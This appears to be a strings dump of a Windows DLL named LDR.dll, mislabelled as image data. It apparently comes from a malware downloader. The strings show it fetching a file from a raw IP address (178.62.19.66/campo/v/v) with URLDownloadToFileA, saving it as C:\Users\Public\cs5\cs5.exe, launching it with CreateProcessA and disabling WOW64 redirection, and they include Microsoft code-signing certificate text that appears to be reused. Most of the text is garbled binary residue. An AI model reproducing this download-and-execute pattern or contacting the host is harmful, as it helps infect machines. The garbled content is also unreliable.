 !This program cannot be run in DOS mode.
RichI
.text
`.rdata
@.reloc
PWWWWWW
C:\Users\Public\cs5\cs5.exe
urlmon.dll
http://178.62.19.66/campo/v/v
URLDownloadToFileA
kernel32.dll
CreateDirectoryA
C:\Users\Public\cs5
CreateProcessA
LDR.dll
GCTL
.text$mn
.idata$5
.rdata
.edata
.rdata$zzzdbg
.idata$2
.idata$3
.idata$4
.idata$6
CloseHandle
Wow64DisableWow64FsRedirection
GetProcAddress
LoadLibraryA
KERNEL32.dll
memset
VCRUNTIME140.dll
!0+0<0H0X0c0
1D1n1
N0L0
Washington1
Redmond1
Microsoft Corporation1(0&
Microsoft Code Signing PCA 20100
200304182920Z
210303182920Z0t1
Washington1
Redmond1
Microsoft Corporation1
Microsoft Corporation0
>jaxq
#oO/~
E0C1)0'
Microsoft Operations Puerto Rico1
229861+4583580
!t#2
O0M0K
Ehttp://crl.microsoft.com/pki/crl/products/MicCodSigPCA_2010-07-06.crl0Z
N0L0J